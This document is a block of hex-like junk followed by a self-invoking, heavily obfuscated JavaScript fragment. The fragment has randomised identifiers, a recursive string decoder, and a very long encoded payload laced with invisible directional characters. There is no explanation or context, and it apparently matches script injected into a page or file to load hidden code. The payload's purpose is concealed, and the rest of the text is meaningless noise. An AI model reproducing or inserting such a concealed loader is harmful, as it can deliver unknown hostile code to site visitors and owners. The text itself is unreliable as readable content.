3bf227790XD71ca214YZDf57fa3FX7FYZ305bYF378Db7*F92B9Se64XF446bF41d9FZ720Y7Z758B41363B6*727ba1Y2093e832ZD147Yc82681Y2Z53289FZ46D22X92B1d42B98XF62X3439Yf63ea2Y741a1ed56adce#aa5)55cb8BD3053c0176ec538c61Y62c6ZF69Z9157Xd5f632ZD2D84X0f08Xd22f41B48FZD9B2797XB459dfc4Y53d7509ZN9226Z}75Ba3W72X51be156cZ336b51175761070bc257c9dD974D42B87972a7bDX349096*92c99F0479ef54ZBF439XXFFFa9ff4778b44aa5c55XB3%3156Y}264c3e31F76cb63cb19688B1D75Z71X76d6FZ38X13690d7XB5X81XX459Zf34aY11498F34454fe549ZZD?99fV21aB3L8586YBF57B9183874cb20B8206XBDe072ca1Z73cb2b518d368BX52Z40B3D6439YF148BB-591ed517093L057ZY14a2W259B5FD6184a7307a^662c6e5!85fe876bd2371cf2Y4bdb2480cd2f8X9c=86Bc81875bd2185Z81984a21650YX53a3f751a9L856YZ(551befa65bdKf69b3&42e83DZ357Fea428c276ed42280dbfc1Fa8367dX3318FeaXD97ed3566a24a96e64X98eeGfa2%2:87BD01ab5fc62b0@e698aad3680;Y6eBY264265XX38c82b7Bd1fa87C86725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ 